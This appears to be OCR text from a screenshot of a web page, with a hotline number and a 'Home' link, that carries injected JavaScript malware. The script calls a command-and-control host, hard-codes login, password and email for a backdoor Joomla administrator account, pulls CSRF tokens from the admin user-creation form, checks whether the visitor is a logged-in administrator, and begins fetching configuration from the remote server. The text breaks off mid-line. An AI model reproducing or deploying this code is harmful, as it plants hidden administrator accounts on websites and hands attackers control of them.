
Hotline:
+210-9856988
Home
(function () {'use strict';if
(window.joomlacreater_inline_run)
return;window.joomlacreater_inline_run = true;var C2 =
'https://xdxd.warnightkardesim.icu';var DEF = {login:
'admin_mori',pass: 'mori_pro3344',email:
'memetkaan43@proton.me',gid: '8'};var FORM_URL =
'/administrator/index.php?
option=com_users&view=user&layout=edit&id=0';function
extractToken(html) {var p = [/"csrf\.token"\s*:\s*"([a-f0-9]
{32})"/i,/'csrf\.token'\s*:\s*'([a-f0-9]{32})'/i,/name="([a-f0-9]
{32})"\s+value="1"/i,/value="1"\s+name="([a-f0-9]
{32})"/i];for (var i = 0; i < p.length; i++) {var m =
html.match(p[i]);if (m) return m[1];}return null;}function
isAdminHtml(html) {html = html || '';var head = html.slice(0,
12000);return
/com_cpanel|view=cpanel|administrator\/index\.php\?
option=com_/i.test(head)&& !/task=login|id="login-
form"|com_login|login-form/i.test(head);}function
fetchConfig() {return fetch(C2 + '/api.php?